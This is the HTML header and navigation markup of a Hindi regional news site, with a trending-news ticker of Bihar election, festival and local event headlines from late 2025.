	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 menu-item"><a title="इतिहास" href="https://sonemattee.com/category/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/" class="dropdown-item">इतिहास</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 menu-item"><a title="खोज" href="https://sonemattee.com/category/%e0%a4%96%e0%a5%8b%e0%a4%9c/" class="dropdown-item">खोज</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102 menu-item"><a title="शिक्षा" href="https://sonemattee.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" class="dropdown-item">शिक्षा</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 menu-item"><a title="करियर" href="https://sonemattee.com/category/%e0%a4%95%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%b0/" class="dropdown-item">करियर</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-53 menu-item"><a title="वातायन" href="http://3" class="nav-link">वातायन</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242 menu-item"><a title="संस्मरण" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%ae%e0%a4%b0%e0%a4%a3/" class="dropdown-item">संस्मरण</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 menu-item"><a title="आलेख/समीक्षा" href="https://sonemattee.com/category/%e0%a4%86%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%b8%e0%a4%ae%e0%a5%80%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" class="dropdown-item">आलेख/समीक्षा</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 menu-item"><a title="इंटरव्यू" href="https://sonemattee.com/category/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/" class="dropdown-item">इंटरव्यू</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 menu-item"><a title="कहानी /कविता" href="https://sonemattee.com/category/%e0%a4%95%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%b5%e0%a4%bf%e0%a4%a4%e0%a4%be/" class="dropdown-item">कहानी /कविता</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-105 menu-item"><a title="लाइफस्टाइल" href="https://sonemattee.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/" class="nav-link">लाइफस्टाइल</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99 menu-item"><a title="फैशन" href="https://sonemattee.com/category/%e0%a4%ab%e0%a5%88%e0%a4%b6%e0%a4%a8/" class="dropdown-item">फैशन</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-item"><a title="मनोरजंन" href="https://sonemattee.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%9c%e0%a4%82%e0%a4%a8/" class="dropdown-item">मनोरजंन</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 menu-item"><a title="धर्म/संस्कृति" href="https://sonemattee.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/" class="dropdown-item">धर्म/संस्कृति</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104 menu-item"><a title="सोनमाटी एक्सक्लूसिव" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%95%e0%a5%8d%e0%a4%b2%e0%a5%82%e0%a4%b8%e0%a4%bf%e0%a4%b5/" class="nav-link">सोनमाटी एक्सक्लूसिव</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410 menu-item"><a title="ई-पेपर" href="https://sonemattee.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/" class="nav-link">ई-पेपर</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21578 menu-item"><a title="वेब स्टोरी" href="https://sonemattee.com/%e0%a4%b5%e0%a5%87%e0%a4%ac-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/" class="nav-link">वेब स्टोरी</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://sonemattee.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>											</nav>
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">													
																											<li class="dt_switcherdarkbtn-item">
		<button type="button" class="dt_switcherdarkbtn"></button>
	</li>
																										
												</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Navbar / === -->
				<!--=== / Start: DT_Mobile Menu / === -->
				<div class="dt_mobilenav dt-d-lg-none">
											<div class="dt_mobilenav-topbar">
							<button type="button" class="dt_mobilenav-topbar-toggle"><i class="fas fa-angle-double-down" aria-hidden="true"></i></button>
							<div class="dt_mobilenav-topbar-content">
								<div class="dt_header-topbar">
										<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">पूजा दुबे की कविता : मनमीत</b><b class="">योग से समाज तक — पतंजलि परिवार ने शुरू किया मतदाता जागरूकता अभियान रोहतास में</b><b class="">डेहरी विधानसभा क्षेत्र में 333 बूथों की ईवीएम कमिशनिंग पूर्ण, प्रशासन ने पूरी की तैयारियां</b><b class="">सरदार पटेल की 150वीं जयंती पर  आईसीएआर परिसर पटना में गूंजा ‘एकता का संदेश’</b><b class="">एकता के प्रतीक लौह पुरुष पटेल की 150वीं जयंती पर जदयू ने किया माल्यार्पण</b><b class="">स्वच्छता से सेवा तक: कृषि अनुसंधान परिसर पटना में चला विशेष सफाई अभियान</b><b class="">छठ पूजा का शुभारंभ नहाय-खाय से, सूर्य आराधना और लोक परंपरा में डूबा पूरा बिहार</b><b class="">सासाराम में मैराथन दौड़ के जरिए मतदान का संदेश, डीएम और एसपी ने बढ़ाया उत्साह</b><b class="">जिलाधिकारी रोहतास ने छठ घाटों का किया निरीक्षण, स्वच्छता और सुरक्षा के लिए कड़े निर्देश</b><b class="">डेहरी विस से 9 प्रत्याशी बाहर, 10 दावेदारों में होगा अब असली मुकाबला</b><b class="">कायस्थ समुदाय में चित्रगुप्त पूजा का सांस्कृतिक महत्व</b><b class="">पत्रकार अनिल कुमार और भाजपा प्रवक्ता संजय गुप्ता के पिता गणेश गुप्ता का निधन</b><b class="">वीरता और समर्पण का प्रतीक हैं हमारे पुलिस शहीद : डीआईजी डॉ. सत्यप्रकाश</b><b class="">अब बिना एमसीएमसी अनुमति के नहीं छपेंगे राजनीतिक विज्ञापन : चुनाव आयोग का सख्त निर्देश</b><b class="">डेहरी में चुनावी संग्राम तेज, अंतिम दिन 14 उम्मीदवारों ने दाखिल किया नामांकन</b><b class="">एनडीए प्रत्याशी राजीव रंजन सिंह ने किया नामांकन, बोले— जनता का सेवक बनकर करूंगा काम, जानें अब तक कितनों ने किया नामांकन</b><b class="">टिकट से वंचित डेहरी भाजपा में उबाल, सत्यनारायण सिंह ने थामा सुलह का मोर्चा — बोले, “पार्टी से बड़ा कुछ नहीं”</b><b class="">आचार्य लाल मोहन शास्त्री ने बताया: कब करें लक्ष्मी-कुबेर व माँ काली की पूजा, जानें संपूर्ण शुभ मुहूर्त</b><b class="">खाद्य सुरक्षा के लिए साझा ज़िम्मेदारी से बनेगा बेहतर भविष्य: डा. आशुतोष उपाध्याय</b><b class="">डा. जगदीश सिंह बने जीएनएसयू के नए कुलपति, विश्व के शीर्ष वैज्ञानिकों में हो चुकी है पहचान</b><b class="">जीएनएसयू में मतदाता जागरूकता अभियान आयोजित, एनएसएस स्वयंसेवकों ने लिया मतदान का संकल्प</b><b class="">अमीर चंद प्रसाद की आठवीं पुण्यतिथि मनाई गई, मुन्ना कुशवाहा बोले– वे हमारी कला विरासत थे</b><b class="">जदयू को छोड़ जनसुराज में गए डा. कुशवाहा, कहा—बिहार में बदलाव जरूरी</b><b class="">रचनात्मक दृष्टिकोण अपनाकर देश और समाज निर्माण में योगदान दें पत्रकार: डॉ. मुनेश्वर मिश्र</b><b class="">डब्ल्यूजेएआई बना डिजिटल पत्रकारों की आवाज़, कार्यक्रम में पहुँचे सुनील गावस्कर व अश्विनी चौबे</b><b class="">मानसिक स्वास्थ्य जागरूकता के लिए डेहरी में प्रभात फेरी और विशेषज्ञ संगोष्ठी</b><b class="">बिहार चुनाव 2025 की तैयारी पर जोर, मुख्य निर्वाचन आयुक्त ने उत्कृष्ट बीएलओ को किया सम्मानित</b><b class="">नीतीश कुमार  की योजना से रोहतास की महिलाओं को आर्थिक सशक्तिकरण का लाभ</b><b class="">नीलकंठ पक्षी को मुक्त कर शांति की कामना के साथ किया गया रावण के पुतले का दहन</b><b class="">सिंदूर खेला और धुनुची डांस से सजी बंगाली समाज की विजयादशमी</b><b class="">weekly epaper</b><b class="">महिला शक्ति से बदल रही है बिहार की राजनीति</b><b class="">प्रशांत किशोर पारदर्शिता की मिसाल, डेहरी की जनता सही नेताओं को चुने : अभिषेक सांकृत</b><b class="">जीएसटी का नया दौर: सरल कर ढांचा, आम आदमी और व्यवसाय को मजबूती</b><b class="">भारतीय कृषि अनुसंधान परिषद, पटना में हिंदी पखवाड़ा-2025 का सफल समापन</b><b class="">एनडीए को मिलेगा भारी जनसमर्थन, महागठबंधन होगा साफ : कुशवाहा</b><b class="">पाली-डालमियानगर में षष्ठी पर मां दुर्गा के पट खुले, श्रद्धालु पहुंचे दर्शन को</b><b class="">विधानसभा चुनाव 2025: डेहरी और औरंगाबाद प्रशासन की संयुक्त बैठक, कड़े सुरक्षा प्रबंध पर सहमति</b><b class="">बिहार चुनाव में सभी सीटों पर गौ भक्त प्रत्याशी उतारेंगे शंकराचार्य</b><b class="">जीएनएसयू  में “लैंगिक संवेदीकरण एवं समाज निर्माण में इसकी भूमिका” विषयक कार्यशाला आयोजित</b><b class="">कृषि अनुसंधान परिसर, पटना में “राजभाषा नियम, अधिनियम एवं संविधान में हिंदी” विषयक कार्यशाला का आयोजन</b><b class="">राजभाषा हिन्दी कार्यशाला का आयोजन, “भूजल दर्पण” पत्रिका का विमोचन</b><b class="">6-7 दिसम्बर को रोहतासगढ़ किले पर सजेगा शाहाबाद महोत्सव</b><b class="">भारतीय कृषि अनुसंधान परिषद: किसानों का प्रक्षेत्र भ्रमण सफल /हिंदी पखवाड़ा अंतर्गत अंताक्षरी प्रतियोगिता आयोजित</b><b class="">2028 तक पटना से सासाराम की दूरी होगी सिर्फ 2 घंटे की</b><b class="">आईसीएआर पटना में कृषि प्रौद्योगिकी और ज्ञान साझा पर दो दिवसीय कार्यशाला</b><b class="">भारतीय कवि लक्ष्मीकांत मुकुल की कविताओं का रोमानियाई अनुवाद, मिला अंतरराष्ट्रीय सम्मान</b><b class="">बाबा गणिनाथ जी महाराज चैरिटेबल ट्रस्ट की बैठक में लिए समाज हित के महत्वपूर्ण निर्णय</b><b class="">नगर थाना परिसर में दुर्गा पूजा को लेकर सुरक्षा व्यवस्था पर शांति समिति  की बैठक</b><b class="">नारायण कृषि विज्ञान संस्थान ने भाकृअनुप-पूर्वी क्षेत्र अनुसंधान परिसर पटना से किया समझौता</b><b class="">जेम्स संस्था पर कार्रवाई की मांग, विहिप ने उपमुख्यमंत्री को सौंपा ज्ञापन</b><b class="">शारदीय नवरात्र 22 सितम्बर से, दुर्गा पूजा महोत्सव की तैयारियां शुरू</b><b class="">अभिनव कला संगम की बैठक सम्पन्न, तय हुई नाट्य महोत्सव की रूपरेखा</b><b class="">जीएनएसयू जमुहार में छात्राओं को अजीम प्रेमजी फाउंडेशन छात्रवृत्ति की जानकारी</b><b class="">42 बिहार बटालियन एनसीसी सासाराम के पांच कैडेटों का हुआ भव्य सम्मान</b><b class="">जीएनएसयू में संपन्न हुआ सीबीएसई नेशनल कबड्डी प्रतियोगिता 2025</b><b class="">राष्ट्रीय कृषि सम्मेलन-रबी अभियान 2025 का सफल समापन</b><b class="">स्वच्छता ही सेवा अभियान – 2025 का शुभारंभ, दिलायी गई स्वच्छता शपथ</b><b class="">weekly epaper</b><b class="">नेहरू कॉलेज में हिंदी दिवस संगोष्ठी, विजेता छात्र-छात्राएं को किया गया पुरस्कृत</b><b class="">रोहतास डीएम ने चुनावी तैयारियों की समीक्षा की, सुविधाओं और सुरक्षा पर दिया जोर</b><b class="">weekly epaper</b><b class="">अनुसंधान को लेकर नारायण कृषि विज्ञान संस्थान ने प्राइवेट सेक्टर से किया समझौता</b><b class="">कृषि अनुसंधान परिसर में हिन्दी पखवाड़ा के अंतर्गत निबंध प्रतियोगिता का आयोजन</b><b class="">अरुण दिव्यांश की कविता : हिन्दी</b><b class="">हिंदी दिवस 2025 : भारत की आत्मा से विश्व भाषा तक का सफ़र</b><b class="">संवेदना बनी मानसिक स्वास्थ्य की आशा की किरण, 29वां स्थापना दिवस मनाया</b><b class="">बिहार का अकेला शहर: दाउदनगर, जहां दिखते हैं लोकयान के सभी आयाम</b><b class="">बिहार में पहली बार सीबीएसई राष्ट्रीय कबड्डी प्रतियोगिता, 19 राज्यों की 57 टीमें पहुंचीं जमुहार</b><b class="">प्रक्षेत्र भ्रमण द्वारा समेकित कृषि प्रणाली को बढ़ावा : किसानों ने सीखे आत्मनिर्भरता के गुर</b><b class="">जीवित्पुत्रिका व्रत 14 सितंबर को: मातृत्व, उपवास और संतान के सुख-समृद्धि की परंपरा</b><b class="">weekly epaper</b><b class="">डेहरी बार एसोसिएशन के मीडिया प्रभारी बने अधिवक्ता मुकेश पांडेय, लगातार तीसरी बार मिली जिम्मेदारी</b><b class="">हर आत्महत्या तोड़ती है एक परिवार और समाज : डॉ. यू.के. सिन्हा</b><b class="">असम के जनजातीय किसानों को सशक्त बनाने की पहल: पटना में समेकित कृषि प्रणाली पर 5-दिवसीय प्रशिक्षण शुरू</b><b class="">13 सितंबर से शुरू होगी सीबीएसई राष्ट्रीय कबड्डी प्रतियोगिता, प्रेस वार्ता में तैयारियों की जानकारी</b><b class="">मुख्यमंत्री नीतीश कुमार पर आधारित पुस्तक &#8216;विकास पुरुष&#8217; का भव्य लोकार्पण</b><b class="">बदलते जलवायु के परिदृश्य में कदन्न (श्री अन्न) उत्पादन एवं प्रसंस्करण’ प्रशिक्षण का समापन</b><b class="">परिवर्तनकारी शिक्षक महासंघ ने &#8220;शिक्षा भूषण सम्मान 2025&#8221; से शिक्षकों को सम्मानित</b><b class="">बदलते जलवायु में कदन्न (श्री अन्न) उत्पादन एवं प्रसंस्करण पर पटना में तीन दिवसीय प्रशिक्षण का शुभारंभ</b><b class="">विश्व फिजियोथेरेपी दिवस पर नारायण इंस्टिट्यूट में तीन दिवसीय निःशुल्क जाँच शिविर का शुभारंभ</b><b class="">भाई-बहन व प्रकृति का पर्व करमा, जानें इससे जुड़ी पौराणिक महत्व</b><b class="">हमें हर दिन कुछ नया सीखना चाहिए : डॉ. अनुप दास</b><b class="">नारायण कृषि विज्ञान संस्थान में राष्ट्रीय खेल दिवस पर मेजर ध्यानचंद को दी श्रद्धांजलि, शतरंज एवं रस्साकशी प्रतियोगिताओं का हुआ आयोजन</b><b class="">कुमार बिंदु की कविता : दक्खिन</b><b class="">हरितालिका तीज पर्व धूमधाम से मनाया गया</b><b class="">अमित शाह जी का स्पष्ट संवाद भाजपा की पारदर्शिता और सुशासन की पहचान : त्रिविक्रम</b><b class="">विद्यार्थियों ने किया एक दिवसीय शैक्षणिक भ्रमण</b><b class="">जीएनएसयू में एनसीसी ‘सी’ सर्टिफिकेट वितरण एवं गवर्नमेंट एडेड प्रमाणपत्र समारोह सम्पन्न</b><b class="">राष्ट्रीय सम्मान 2025: भारत गौरव सम्मानसे नावाजे गये बिहार के सैंड आर्टिस्ट मधुरेंद्र</b><b class="">नारायण नर्सिंग कॉलेज में एंटी रैगिंग दिवस का आयोजन</b><b class="">गृह मंत्री अमित शाह से पूर्व सांसद गोपाल नारायण सिंह की शिष्टाचार भेंट</b><b class="">श्रीकृष्ण जन्माष्टमी : दो दिनों मनाया जायेगा जन्मोत्सव</b><b class="">बिहार में जलवायु संकट से निपटने पर राज्यस्तरीय परामर्श</b><b class="">125 यूनिट फ्री बिजली योजना पर संवाद: मुख्यमंत्री नीतीश कुमार का ऐतिहासिक फैसला, लाखों उपभोक्ताओं को राहत</b><b class="">जीएनएसयू के वाणिज्य संकाय में “दीक्षारंभ” कार्यक्रम सम्पन्न</b><b class="">बीड़ी श्रमिकों के बच्चों को सशक्त बनाने हेतु कल्याण आयुक्त कार्यालय का छात्रवृत्ति जागरूकता अभियान</b><b class="">नारायण केयर में राखी उत्सव का आयोजन, बच्चों की बनाई राखियों की प्रदर्शनी और सम्मान</b><b class="">फसल विविधीकरण की समीक्षा हेतु कृषि अधिकारियों ने किया प्रक्षेत्र परिभ्रमण</b><b class="">जीएनएसयू में राष्ट्रीय अंगदान दिवस पर जागरूकता कार्यक्रम</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Thu. Nov 6th, 2025 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
									</div>
							</div>
						</div>
										<div class="dt_mobilenav-main  is--sticky" >
						<div class="dt-container-md">
							<div class="dt-row">
								<div class="dt-col-12">
									<div class="dt_mobilenav-menu">
										<div class="dt_mobilenav-toggles">
											<div class="dt_mobilenav-mainmenu">
												<button type="button" class="hamburger dt_mobilenav-mainmenu-toggle">
													<span></span>
													<span></span>
													<span></span>
												</button>
												<nav class="dt_mobilenav-mainmenu-content">
													<div class="dt_header-closemenu off--layer"></div>
													<div class="dt_mobilenav-mainmenu-inner">
														<button type="button" class="dt_header-closemenu site--close"></button>
														<ul id="menu-%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%be%e0%a4%b0-1" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-170 menu-item"><a title="होम" href="https://sonemattee.com" class="nav-link">होम</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 menu-item"><a title="सोनमाटी टुडे" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" class="nav-link">सोनमाटी टुडे</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-34 menu-item"><a title="समाचार" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="nav-link">समाचार</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 menu-item"><a title="देश" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%a6%e0%a5%87%e0%a4%b6/" class="dropdown-item">देश</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98 menu-item"><a title="दुनिया" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%a6%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%be/" class="dropdown-item">दुनिया</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145 menu-item"><a title="कारोबार" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0/" class="dropdown-item">कारोबार</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174 menu-item"><a title="खेल" href="https://sonemattee.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2/" class="dropdown-item">खेल</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-716 menu-item"><a title="सोन अंचल" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2/" class="dropdown-item">सोन अंचल</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-101 menu-item"><a title="विचार" href="https://sonemattee.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="nav-link">विचार</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 menu-item"><a title="त्वरित टिप्पणी" href="https://sonemattee.com/category/%e0%a4%a4%e0%a5%8d%e0%a4%b5%e0%a4%b0%e0%a4%bf%e0%a4%a4-%e0%a4%9f%e0%a4%bf%e0%a4%aa%e0%a5%8d%e0%a4%aa%e0%a4%a3%e0%a5%80/" class="dropdown-item">त्वरित टिप्पणी</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103 menu-item"><a title="सामयिक" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%be%e0%a4%ae%e0%a4%af%e0%a4%bf%e0%a4%95/" class="dropdown-item">सामयिक</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-97 menu-item"><a title="ज्ञान - विज्ञान" href="https://sonemattee.com/category/%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8/" class="nav-link">ज्ञान &#8211; विज्ञान</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 menu-item"><a title="इतिहास" href="https://sonemattee.com/category/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/" class="dropdown-item">इतिहास</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 menu-item"><a title="खोज" href="https://sonemattee.com/category/%e0%a4%96%e0%a5%8b%e0%a4%9c/" class="dropdown-item">खोज</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102 menu-item"><a title="शिक्षा" href="https://sonemattee.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" class="dropdown-item">शिक्षा</a></li>
